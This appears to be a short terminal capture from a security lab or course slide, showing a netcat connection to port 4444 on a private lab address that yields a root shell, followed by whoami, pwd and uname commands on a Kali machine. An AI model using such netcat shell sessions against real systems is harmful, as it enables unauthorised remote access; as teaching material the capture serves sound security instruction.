 . . . . . . . . sambowne Sat Aug 22 18:24:28
~ $nc 192.168.119.130 4444
whoami
root
pwd
/root/127/t
uname -a
Linux kali 4.0.0-kali1-686-pae #1 SMP Debian 4.0.4-1+kali2 (2015-06-03) i686 GNU/Linux